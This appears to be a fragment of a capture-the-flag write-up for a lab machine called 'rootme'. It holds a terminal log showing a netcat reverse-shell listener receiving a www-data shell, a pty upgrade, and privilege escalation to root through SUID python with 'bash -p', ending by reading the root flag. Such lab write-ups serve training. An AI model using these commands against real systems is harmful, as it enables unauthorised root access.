 kali@kali:~$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.9.101.193] from (UNKNOWN) [10.10.203.184] 47070
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 01:40:01 up 33 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
bash-4.4$ /usr/bin/python -c 'import os; os.execl("/bin/bash", "bash", "-p")'
/usr/bin/python -c 'import os; os.execl("/bin/bash", "bash", "-p")'
bash-4.4# cat /root/root.txt
cat /root/root.txt
THM{pr1v1l3g3_3sc4l4t10n}